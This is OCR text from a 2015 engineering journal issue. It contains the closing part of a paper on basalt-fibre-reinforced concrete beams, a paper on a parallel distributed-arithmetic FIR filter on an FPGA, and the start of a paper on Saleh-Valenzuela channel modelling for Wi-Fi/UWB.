

Graph 3: Deflection of Beam with BFRP Reinforcement



Graph 4: Deflection of Beam with Composite Reinforcement

Figure 4: Crack Pattern

Figure 5: Application of Load

Figure 6: Crack Pattern

CONCLUSIONS

- Total Replacement of BFRP increases the deflection of the beam in turn making it more ductile.
- Addition of Basalt Fibre gives a very little increase in deflection than the beam with only steel reinforcement.
- Increment of 60% deflection is observed in beam with BFRP than the beam with only steel reinforcement.
- Composite reinforcement makes the beam more than 110% ductile than the beam with only steel reinforcement.
- Ductility is decreasing from Composite Reinforcement to BFRP to Steel + Basalt Fibre to Steel.
- It is found that composite reinforcement (35% steel % 65% BFRP) is effective replacement to make the beam more ductile.
- By looking at the result, using composite reinforcement can be an effective solution for replacement of steel in reinforced concrete.

REFERENCES:

[1] Bin Wei Shenhua Song , Hailin Cao, "Strengthening of basalt fibers with nano-SiO_2–epoxy composite coating*" Elsevier* April 2011.
[2] Chaohua Jiang, Ke Fan, Fei Wu, Da Chen, "Experimental study on the mechanical properties and microstructure of chopped basalt fibre reinforced concrete." *Hohai University, Nanjing 210098, China.* February 2014.
[3] Cory High, Hatem M Saliem, Adel El-safty, Sami H Rizkalla, "Use Of Basalt Fiber Reinforced Polymer Bars As Flexural Reinforcement", 2014
[4] Hannibal Ólafsson Eyþór Þórhallsson, "Basalt fiber bar Reinforcement of concrete structures" REYKJAVÍK UNIVERSITY, February 2009.
[5] Jacob Wittrup Schmidt, Anders Bennitz, Per Goltermann, Dorthe Lund Ravn, "External Post-tensioning Of CFRP Tendons Using Integrated Sleeve-wedge Anchorage". 2010
[6] Jongsung Sim, Cheolwoo Park, Do Young Moon, "Characteristics of basalt fibre as a strengthening material for concrete structures". *Composites: Part B 36 (2005) 504–512.* June 2005 pp 504-512.
[7] Marek Urbanski, Andrzej Lapko, Andrzej Garbacz, "Investigation on Concrete Beams Reinforced with Basalt Rebars as an Effective Alternative of Conventional R/C Structures" *11th International Conference on Modern Building Materials, Structures and Techniques, MBMST* 2013.
[8] Maximus Pearson, Ted Donchev, and Juan Salazar, "Long-Term Behaviour of Prestressed Basalt Fibre Reinforced Polymer Bars" *The 2nd International Conference on Rehabilitation and Maintenance in Civil Engineering, 2013.*
[9] M.E.M. Mahroug, A.F. Ashour, D. Lam, "Experimental response and code modelling of continuous concrete slabs reinforced with BFRP bars" Composite Structures 107 (2014) 664–674 Elsevier, 2013.
[10] Satya M Saad, Indrajit Patel, Nandish Pethani, "Basalt Fibre Reinforced Polymer (BFRP): Effective replacement of steel in reinforced concrete" *5th International Conference on Architecture, Civil and Environmental Engineering*, October 2014.
[11] Tehmina Ayub, Nasir Shafiq, M. Fadhil Nuruddin, "Mechanical Properties of High-Performance Concrete Reinforced with Basalt Fibres" *Fourth International Symposium on Infrastructure Engineering in Developing Countries, IEDC* 2013.
[12] Thilan Ovitigala, "Structural Behavior of Concrete Beams Reinforced with Basalt Fiber Reinforced Polymer (BFRP) Bars" *A Thesis at University of Illinois at Chicago*, 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

OPTIMIZATION OF DISTRIBUTED ARITHMETIC BASED FIR FILTER

Kanu Priya[a], Sarbdeep Singh[b]

[a,b] Chandigarh Engineering College, Landran, Mohali

Abstract: The VLSI design industry has grown rapidly during the last few decades. The complexity of the applications increases day by day due to which the area utilization increases. The tradeoff between area and speed is an important factor. The main focus of continued research has been to increase the operating speed by keeping the area and memory utilization of the design as low as possible. We present the parallel DA approach in which LUT decomposed into small units to enhance the operating speed and to reduce the critical path.

Keywords— Distributed Arithmetic (DA), Digital Signal Processing (DSP), Look Up Table (LUT) and Field Programmable Gate Array (FPGA).

1. Introduction

The implementation and precision of computation of higher order filters becomes complex which is a challenging task for real time realization of these types of filters [5]. The features like simplicity, modularity and regularity of structure is supported by the systolic design which represents efficient hardware architecture for computation intensive DSP applications [7], [9]. To yield high throughput rate they also possess significant potential by implementing high level of concurrency using parallel processing or pipelining [6]. The multipliers acquire large area which enforces limitation of maximum possible number of logic elements. Memory based structures have advantages like reduced latency, high throughput and more regular as compare to multiply accumulate unit structures [3], [4]. For memory read operations, the dynamic power consumption is less due to the less switching activities as compare to conventional multipliers. In order to utilize the memory-based structures, all the elements like adders, multipliers and delay units are removed to reduce the area and system latency. Several architectures have been demonstrated for memory-based structures of Digital Signal Processing applications and digital filters [8]. In this paper, Distributed Arithmetic (DA) technique is used which has high throughput and regularity that makes it cost effective and area time efficient structure [1]. In the conventional FIR filters multipliers and adders are used for the computational workload to calculate the inner products of two vectors. When sum of products are computed sequentially by using multiplies and adders, then the multiplication of two B-bit numbers requires B/2 to B additions which is not an efficient use of time and if the multiplication is computed in parallel with B/2 to B adders then it is area intensive. For K-tap filter whether computed serially or in parallel, it need at least B/2 additions per multiplication and K -1 addition for the summation of products. Therefore, K *(B + 2)/2 -1 additions are required for a K-tap filter using multipliers and adders. In DA, multipliers and adders are removed by the look up table (LUT), shift registers and scaling accumulator that provide high-throughput processing capability, cost-effective and area-time efficient computing structures. By using the DA the computation of a K tap filter can be compressed from K multiplication and K-1 additions into a LUT and provide result in B-bit time duration using B - 1 additions. Number of additions are reduced in DA for filtering operation and this reduction is significant for high bit precision filters. Pre computed partial sums of the filter coefficients are stored in the memory table which results in computational workload reduction [2].

2. DA Filter Background

Distributed Arithmetic (DA) technique is bit-level rearrangement of the multiply and accumulation operation. DA is a bit-serial operation used to compute the inner products or weighted sum of products of a constant coefficient vector and a variable input vector.

$$y = \sum_{k=1}^{K} C_k X_k \qquad (1)$$

where y – output response, C_k – constant filter coefficients, X_k – input data

Assume X_k be a N- bits and can be expressed in scaled two's complement number as

$$X_k = -b_{k0} + \sum_{n=1}^{N-1} b_{kn} 2^{-n} \qquad (2)$$

Substituting (2) in (1) we get

$$y = \sum_{k=1}^{K} C_k \left[-b_{k0} + \sum_{n=1}^{N-1} b_{kn} 2^{-n} \right]$$

$$y = -\sum_{k=1}^{K} (b_{k0} \bullet C_k) + \sum_{k=1}^{K} \sum_{n=1}^{N-1} (C_k \bullet b_{kn}) 2^{-n}$$

$$y = -\sum_{k=1}^{K} (b_{k0} \bullet C_k) + \sum_{k=1}^{K} \left[\sum_{n=1}^{N-1} (b_{kn} \bullet C_k) 2^{-n} \right] \qquad (3)$$

According to the power terms after rearranging the summation we get the final equation

$$y = -\sum_{k=1}^{K} C_k \bullet (b_{k0}) + \sum_{n=1}^{N-1} \left[\sum_{k=1}^{K} C_k \bullet b_{kn} \right] 2^{-n} \qquad (4)$$

From the equation (4) it is clear that a binary AND operation is performed between a single bit of input variable and all the bits of the constant coefficient and the exponential factors indicates the scaling of each bit. The expression in the second part of the equation (4) has 2^K possible values. Now these values are pre-calculated for all values of k and are used to store in the look up table of 2^K words and each is addressed by K bits [2].

3. PROPOSED SCHEME

The problems encountered in the serial architecture are solved by using parallel distributed architecture. In parallel architecture the filter has high performance at the cost of larger area. The parallel architecture reduces the number of clock cycles for processing each input sample by a factor of two. This improvement comes at the price of doubling the number of required LUTs and the size of the scaling accumulator which is required to store the intermediate results. By increasing the number of input bits processed at each cycle, the performance can be further improved. Since for the higher order FIR filters the efficiency reduces due to the occupancy of large memory locations in single DALUT as shown in Fig. 4.2. In this method we use the pipelined registers for each decomposed LUT that are further responsible for the operating frequency enhancement. In parallel processing multiple outputs are computed in parallel in a clock period and the effective sampling speed is increased by the level of parallelism. The power consumption is reduced by using parallel processing. The effective critical path is reduced by introducing pipelining latches along the critical data path. Pipelining either increases the clock speed or sampling speed or reduces the power consumption at same speed in a DSP system [5].



Fig.1. Parallel implementation of DA FIR filter

4. SIMULATION RESULTS

The digital FIR filter architectures are designed based on the existing DA technique and the proposed scheme which is performed by using parallel implementation. VHDL codes are written for these designs and synthesized using Xilinx ISE design tool of version 14.7. The Family of the device was Spartan 6 and the target device was XC6SLX45T. For the design verification purpose, ISim simulator was used. Firstly, the FIR filter using existing DA technique is designed to analyze the thresholds of FIR filters. Then the optimization in terms of speed of the FIR filter is done. After successful synthesis the functional simulation is carried out with the ISim simulator. The results for various architecture of the FIR filter used in this thesis are optimized in terms of speed of the filter. The filter architectures are designed for filter length-5. The input bit precision is of 4 bits for simulation purpose.

Table .1: Comparative analysis of resources utilization

Parameters	**Conventional FIR Filter**	**Signed DA FIR Filter**	**Unsigned DA FIR Filter**	**Proposed Scheme**
Number of Slice Registers	42	38	37	55
Number of Slice LUTs	49	53	50	37
Number of fully used LUT-FF pairs	9	32	37	36
Number of bonded IOBs	17	36	34	12



Fig. 2 Comparative analysis of resources utilization

5. CONCLUSION

In this work the optimization of digital FIR filter has been achieved in the direction of operating speed by considering the tradeoff factor between area and speed. In this work the parallel DA technique is proposed to increase the speed of FIR filter at slightly increase the area. The proposed scheme using parallel approach enhanced the operating speed as compare to signed and unsigned DA approach at the cost of slightly increase in the memory requirements

REFERENCES:

[1] C.-F. Chen, "Implementing FIR filters with distributed arithmetic," IEEE Trans. Acoust., Speech, Signal Process., vol. 33, no. 5, pp. 1318–1321, Oct. 1985.

[2] S. A. White, "Applications of the distributed arithmetic to digital signal processing:Atutorial review," IEEE ASSP Mag., vol. 6, no. 3, pp. 5–19, Jul. 1989.

[3] H.-R. Lee, C.-W. Jen, and C.-M. Liu, "On the design automation of the memory-based VLSI architectures for FIR filters," IEEE Trans. Consum. Electron., vol. 39, no. 3, pp. 619–629, Aug. 1993.

[4] K. Nourji and N. Demassieux, "Optimal VLSI architecture for distributed arithmetic-based algorithms," in Proc. IEEE Int. Conf. Acoustics, Speech, Signal Processing (ICASSP), Apr. 1994, vol. 2, pp. II/509–II/512.

[5] H. Yoo and D. V. Anderson, "Hardware-efficient distributed arithmetic architecture for high-order digital filters," in Proc. IEEE Int. Conf. Acoustics, Speech, Signal Processing (ICASSP), Mar. 2005, vol. 5, pp. v/125–v/128.

[6] S.-S. Jeng, H.-C. Lin, and S.-M. Chang, "FPGA implementation of FIR filter using M-bit parallel distributed arithmetic," in Proc. 2006 IEEE Int. Symp. Circuits Systems (ISCAS), May 2006, p. 4.

[7] Pramod Kumar Meher, Shrutisagar Chandrasekaran, and Abbes Amira ," FPGA Realization of FIR Filters by Efficient and Flexible Systolization Using Distributed Arithmetic" IEEE transactions on signal processing, vol. 56, no. 7, July 2008.

[8] Pramod Kumar Meher, "New Approach to Look-Up-Table Design and Memory-Based

Realization of FIR Digital Filter" IEEE transactions on circuits and systems, vol. 57, no. 3, march 2010.

[9] Michał Staworko, Mariusz Rawski, "Application of Modified Distributed Arithmetic Concept in FIR Filter Implementations Targeted at Heterogeneous FPGAs" ISSN 0033-2097, R. 88 NR 6/2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

CHANNEL MODELLING & PERFORMANCE ANALYSIS OF WIFI

Jivisha, Gaurav Mohta, Saumya Das
Sikkim Manipal Institute of Technology
Email Id- gauravmohta.official@gmail.com; Ph No. +91 9609850304

Abstract— Wi-Fi or wireless fidelity is a wireless way to handle networking. It is also known as 802.11 networking. In this paper we have proposed the technique of channel modelling using a modified Saleh-Valenzuela model, using Nakagami-m distribution of small scale fading. The modelling is done for the following frequency ranges: for UWB channels covering frequency range from 2 to 10 GHz. This range covers indoor residential, indoor office, industrial, outdoor and open outdoor environments with a contrast between LOS and NLOS properties. Through this paper 100 impulse responses are realized for each environment.

Keywords— channel modeling, Complementary Code keying(CCK), Saleh-Valenzuela, Nakagami-m distribution, Ultra Wide Band (UWB) channels, Orthogonal Frequency Division Multiplexing (OFDM) channels, Line of Sight (LOS), Non-Line of Site (NLOS)

INTRODUCTION

Wi-Fi or wireless fidelity is a wireless way to handle networking. It is also known as 802.11 networking. Using this technology we can connect computers anywhere in a home or office without using wires. An average speed of 54 Mbps is provided. In 1999 IEEE 802.11b was introduced. 802.11b defines the physical layer and media access control (MAC) sub layer for communication across a shared WLAN. At physical layer, 802.11b operates at 2.45 GHz with maximum bit rate of 11 Mbps. At MAC sub layer, 802.11b uses carrier sense multiple access with collision avoidance (CSMA/CA) protocol. For IEEE 802.11g standard uses 2.4GHz and provides a data rate of 54 Mbps. It specifies OFDM and CCK modulation schemes with 24Mbps as maximum mandatory data rate[3]. The disadvantages observed in 802.11b and 802.11g are that they use 2.4 GHz spectrum which is crowded with other devices such as Bluetooth, microwave ovens, cordless phones, or video sender devices, among many others. This may cause degradation in performance. Also Power consumption is fairly high compared to other standards, making battery life and heat a concern. With the aim of providing "Very High Throughput" (VHT) IEEE 802.11 ad was introduced in the year 2003. Wi-Fi ad or WiGig defines a new physical layer operating at 60 GHz wave spectrum [3]. The bandwidth allocation is between 2.4 GHz – 5 GHz. 60 GHz wave transmissions will scale the speed of WLANs and WPANs to 6.75 Gbits/s over a distance of 10 meters. It supports FST (Fast Session Transfer) protocol which makes it backward compatible with 5 GHz or 2.4 GHz[4]. For making 802.11 ad compatible at the Medium Access Control (MAC) or Data Link Layer , devices consists of three radios: 2.4 GHz for general use which may suffer from interferences, 5 GHz for more robust and higher speed applications , and 60 GHz for ultra-high-speed within a room. It also supports session switching between the 2.4GHZ, 5GHz and 60 GHZ unlicensed band. The MAC protocol is based on TDMA and Physical layer uses SC (Single Carrier) and OFDM (Orthogonal Frequency Division Multiplexing) to simultaneously enable low power, high-performance applications [3].

In previous researches, the concept of large scale fading, small scale fading (Rayleigh fading) has been proposed. Large scale fading between the transmitter and receiver is predominantly affected by large hills, forests, buildings etc. Small scale fading refers to change in signal amplitude and phase that is experienced as a result of small changes in between the transmitter and receiver. Small scale fading is dependent on two factors, namely, time spreading of signal (signal dispersion) and time variant behavior of channel. For mobile applications, the channel is time variant because of the motion between transmitter and receiver results in change in propagation paths. The rate of change of these propagation conditions is called 'fading rapidity'. Small-scale fading is also called Rayleigh fading because if the multiple reflective paths are large in number and there is no line-of-sight (LOS) signal component, the envelope of the received signal is statistically described by a Rayleigh PDF. There are three basic factors that affect signal propagation in systems. They are reflection, diffraction and scattering. [2]

1. Reflection occurs when a propagating electromagnetic wave impinges on a smooth surface with very large dimensions compared to the RF signal wavelength (λ).
2. Diffraction occurs when the radio path between the transmitter and receiver is obstructed by a dense body with large dimensions compared to 'λ'. Diffraction is a phenomenon that accounts for RF energy travelling from transmitter to receiver without a line of-sight path between the two. It is often termed shadowing because the diffracted field can reach the receiver even when shadowed by an impenetrable obstruction.
3. Scattering occurs when a radio wave impinges on either a large rough surface or any surface whose dimensions are in the order of λ or less, causing the reflected energy to spread out (scatter) in all directions.

Ultra Wide Band (UWB) channels tends to push the limit of bandwidth to about 500 MHz or more or uses a bandwidth that is 20% or larger than the carrier frequency. We use UWB channel in this paper because of the property of UWB channels i.e. impulse responses of UWB can be 'sparse' i.e. characterized by a few spikes separated by time during which no significant energy arrives. The

fundamental mechanism of wireless communication is multipath propagation. The electromagnetic fields sent from transmitted antenna are components of magnetic fields transmitted in different directions [2]. Each of the components now propagates in space and might be reflected, diffracted, or scattered by objects (mountains, houses, trees, walls, furniture) in the environment, (see Fig.1)



Fig.1
MULTI PATH TRANSMISSION

Each interaction process can change the direction of the components, and some interactions (like diffraction) might even split up the components into multiple new components. This causes multipath components.

For this paper, we have designed a modified Saleh-Valenzuela model, consisting of Nakagami-m distribution of small scale fading, with different m-factors for different components [3].

MODELLING

According to the recommendations of channel modelling subgroup of IEEE 802.15.4a, the task group has to mandate an alternative physical layer for sensor networks and similar devices working with the IEEE 802.15.4a MAC layer. The main goal of the proposal was to develop an energy efficient data communication with data rates between 1Kbps and several MegaKBps and with the capability of geo-locations. With the channel modelling, we try to make a fair comparison of different proposals. The main goals of the model described in the document are the modelling attenuation and delay dispersion. Modelling of attenuation includes shadowing and average path loss and in delay dispersion power delay profile and small scale fading statistics are included. From these other parameters such as rms delay spread, number of multipath components carrying x% of the energy etc. are being considered [3].

The generic model described for different frequency ranges are almost similar but the parameterizations are different. All the models discussed are time continuous and the impulse responses are being generated with the help of MATLAB program and its being tested for different underlying environments.

We derived number of environments discussed for the evaluation of the model. The list discussed is not comprehensive and cannot cover all possible future applications [1]:

i. Indoor residential: Environment for home networking. Buildings consist of small units with walls of reasonable thickness.
ii. Indoor office: Due to partitioning of unit, higher attenuation is given by furniture, cubicles, labs etc.
iii. Industrial environments: These are characterized by larger enclosures (factory halls), filled with a large number of metallic reflectors .This is anticipated to lead to severe multipath.
iv. Body-area network (BAN): It is characterized by the wireless network of wearable computing devices. Channel model for this is considered to be very different for this environment as the main scattering is in the near field region of the antenna.
v. Outdoor: While a large number of different outdoor scenarios exist, the current model covers only a suburban-like microcell scenario, with a rather small range.
vi. Agricultural areas/farms: For those areas, few propagation obstacles (silos, animal pens), with large distances in between, are present. Delay spread can thus be anticipated to be smaller than in other environments.

The key features for the generic channel model are summarized below before going into details [1]

- model treats only channel, while antenna effects are to be modeled separately
- d−n law for the pathloss
- frequency dependence of the pathloss
- modified Saleh-Valenzuela model:
  - Arrival of paths in clusters.
  - Mixed Poisson distribution for ray arrival times.
  - Possible delay dependence of cluster decay times.
  - some NLOS environments first increase, then decrease of power delay profile referring
- Nakagami-distribution of small-scale fading, with different m-factors for different components
- Block fading: Channel stays constant over data burst duration.

SALEH VALENZUELA MODEL - It is described as a statistical model where it is assumed that multipath components (MPCs) arrive in clusters which are formed by the multipath reflections from various components placed in the vicinity of transmitter and receiver. Different arrival rate of clusters in the MPCs as well as inter cluster arrival rates are described with the help of Poisson Processes that are exponentially distributed.

The complex, impulse response described for this channel in general is given by:-

$$h(t) = \sum_{l=0}^{\infty} \sum_{k=0}^{\infty} \beta_{kl} e^{j\theta kl} \delta(t - T_l - \tau_{kl}) \quad (1)$$

Where, T_l is the arrival time of lth cluster and τ_{kl} is the the arrival time of the kth ray measured from the beginning of the l^{th} cluster, while β_{kl} is the gain of the k^{th} ray of the l^{th} cluster. The phases θ_{kl} are uniformly distributed i.e., for a bandpass system, the phase is taken as a uniformly distributed random variable from the range $[0, 2\pi]$.

As we have earlier mentioned that number of clusters L in MPCs is assumed to be a Poisson distributed process which can be formulated by given equation:-

$$PDF_l(L) = \frac{(\bar{L})^L e^{(-\bar{L})}}{L!} \quad (2)$$

Where, L and $\bar{L}$ completely characterizes the distribution.

Within each clusters, Cluster arrivals are Poisson distributed with rate Λ (cluster arrival rate) and ray arrival rates in the cluster are also Poisson distributes with rate λ (ray arrival rate) such that, $\lambda >> \Lambda$. The definition assumes that within a cluster, the first ray arrives with no delay ($\tau_{0,l} = 0$). The distribution of cluster arrival time with the ray arrival time is described by given equations:-

$$p(T_l / T_{l-1}) = \Lambda exp[-\Lambda(T_l - T_{l-1})], l > 0 \quad (3)$$

$$p(\tau_{k,l} / \tau_{(k-1),l}) = \lambda \exp[-\lambda(\tau_{k,l} - \tau_{(k-1),l})], k > 0 \quad (4)$$

In this document to accord the variation in the fitting for the indoor residential, and indoor and outdoor environments, we model the ray arrival times as the mixtures of two Poisson processes as follows:-

$$p(\tau_{k,l} / \tau_{(k-1),l}) = \beta\lambda_1 exp[-\lambda_1(\tau_{k,l} - \tau_{(k-1),l})] + (\beta - 1)\lambda_2 exp[-\lambda_2(\tau_{k,l} - \tau_{(k-1),l})], k > 0 \quad (5)$$

Where β - is the mixture probability of two successive rays in the cluster and λ_1, λ_2 are the ray arrival rates

Now while discussing about the different environments through which all the RF signals pass, we can see that the radio signals are being reflected from tall buildings, walls, furniture and other conducting surfaces. We define different clusters of different shapes and sizes for these incoming signals arriving at receiver at different times with different amplitude from different directions after multiple reflections. According to Saleh Valenzuela model the Power Delay Profile for our model, was observed as the subsequent clusters which were further attenuated in amplitude and also arrivals within a single cluster decayed with time. These decaying patterns are exponential within each cluster which can be represented as:-

$$E\left\{\left|b_{k,l}\right|^2\right\} = \Omega_l \frac{1}{\gamma_l[(1-\beta)\lambda_1 + \beta\lambda_2 + 1]} \exp(-\tau_{k,l} / \gamma_l) \quad (6)$$

Where Ω_l is the integrated energy constant and λ_l is the inter- cluster decay time constant of the l_{th} cluster. Whereas it has been seen that the shape of the power delay profile can be different for the NLOS case of different environments so we can use this modified form:-

$$E\left\{\left|b_{k,l}\right|^2\right\} = (1 - \chi.\exp(-\tau_{k,l} / \gamma_{rise})).\exp(-\tau_{k,l} / \gamma_1).\frac{\gamma_1 + \gamma_{rise}}{\gamma_1} \frac{\Omega_1}{\gamma_1 + \gamma_{rise}(1-\chi)} \quad (7)$$

Here, the parameter χ describes the attenuation of the first component, the parameter γ_{rise} determines how fast the PDP increases to its local maximum, and γ_1 determines the decay at late times.

The cluster decay time is linearly dependent on the arrival time of the cluster, described as:-

$$\gamma_l \propto j_\gamma T_l + \gamma_0 \tag{8}$$

Where j_γ describes the increase of the decay constant with the delay.

The above parameters give a complete description of the Power Delay Profile of our model. Apart from these parameters we will be using some of the auxiliary parameters for the better comparison with the existing measurements

RMS delay spread and mean excess delay are multipath channel parameters that can be determined from a Power Delay Profile. The mean excess delay is the first moment of the power delay profile and it is described as:

$$\bar{\tau} = \frac{\sum_k p(\tau_k)\tau_k}{\sum_k p(\tau_k)} \tag{9}$$

Where $p(\tau_k)$ is the power measured at the time τ of the k_{th} ray arrival.

The rms delay spread is the root mean square of the second moment of the power delay profile and is defined to be:

$$\sigma_\tau = \sqrt{\overline{\tau^2} - (\bar{\tau})^2} \tag{10}$$

Where,

$$\overline{\tau^2} = \frac{\sum_k p(\tau_k)\tau_k{}^2}{\sum_k p(\tau_k)}$$

Another auxiliary parameter such as the number of multipath components that is within x dB of the peak amplitude, or the number of MPCs that carries at least y % of the total energy. These are determined from the power delay profile with the amplitude fading statistics.

Nakagami-m distribution is the generalized distribution which can model different fading environments. It has much greater flexibility and accuracy than Rayleigh, Rician or logarithmic distributions. The following small scale fading pdf is Nakagami:

$$pdf(x) = \frac{2}{\Gamma(m)}\left(\frac{m}{\Omega}\right)x^{2m-1}\exp\left(-\frac{m}{\Omega}x^2\right) \tag{11}$$

Where $m \geq 1/2$ is the Nakagami-m factor, $\Gamma(m)$ is the gamma function, Ω is the mean-square value of amplitude.

RESULTS

Depending on the mathematical model of Saleh- Valenzuela model and Nakagami-m small scale fading we generate MATLAB code for the channel model condition. We characterized the environments in 8 different channel conditions. These channel conditions includes all different environmental conditions and frequency ranges. These conditions are basically those environments which are common for signal transfer nowadays.

We generated 100 impulse responses for the testing of our mathematical channel modeling. Each of these impulse responses were normalized to unit energy. These impulse responses were tested in all the environmental conditions specified. Depending on the results observed we have displayed a tabular comparative study of all the channel conditions as follows:-

CHANNEL NO.	CHANNEL CONDITION	MEAN DELAY(Ns)	RMS DELAY(Ns)	Number of paths within 10 dB	Number of paths capturing >85% energy
1	Residential LOS	16.0	17	15.3	54.6
2	Residential NLOS	19.9	19	35.6	110.7
3	Office LOS	9.6	10	14.3	22.3
4	Office NLOS	18.4	13	30.4	45.3
5	Outdoor LOS	26.8	30	17.9	35.9
6	Outdoor NLOS	72.8	74	24.7	65
7	Industrial LOS	1.6	9	6.7	8.7
8	Industrial NLOS	23.9	20	128.5	186.6

Table No. 1

CHANNEL NO. 1- RESIDENTIAL LOS

